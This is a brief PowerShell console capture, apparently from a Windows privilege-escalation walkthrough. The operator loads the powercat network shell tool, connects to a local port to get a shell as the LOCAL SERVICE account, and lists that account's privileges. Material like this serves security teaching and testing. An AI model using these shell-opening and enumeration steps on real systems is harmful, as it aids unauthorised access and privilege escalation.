 PS C:\TOOLS> . .\powercat.ps1
PS C:\TOOLS> powercat -c 127.0.0.1 -p 7001
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>   whoami
nt authority\local service
PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name          Description              State
======================= ======================== =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeCreateGlobalPrivilege Create global objects    Enabled
PS C:\Windows\system32>